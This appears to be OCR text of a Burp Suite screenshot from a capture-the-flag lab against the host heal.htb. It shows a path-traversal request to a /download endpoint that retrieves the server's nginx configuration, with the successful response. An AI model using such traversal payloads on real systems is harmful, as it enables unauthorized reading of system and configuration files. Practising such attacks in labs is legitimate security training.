 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../../../../etc/nginx/sites-available/heal.htb  HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Dec 2024 19:44:12 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 785
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="heal.htb"; filename*=UTF-8''heal.htb
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 1c89d4ca-7f90-438e-87db-31f504329e98
20 x-runtime: 0.004008
21 vary: Origin
22
23 #limit_req_zone $binary_remote_addr zone=heallimit:10m rate=10r/s;
24
25 server {
26 listen 80;
27 server_name heal.htb;
28
29 # Redirect users accessing the site via the server's IP address
30 if ($host != heal.htb) {
31 rewrite ^ http://heal.htb/;
32 }
33
34 # Proxy requests to the Flask server
35 location / {
36 limit_req zone=mylimit burst=20;
37 proxy_pass http://localhost:3000;
38 proxy_http_version 1.1;
39 proxy_set_header Host $host;
40 proxy_set_header X-Real-IP $remote_addr;
41 proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
42 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Ready 1,544 bytes | 1,025 millis
Event log (6) All issues Memory: 156.6MB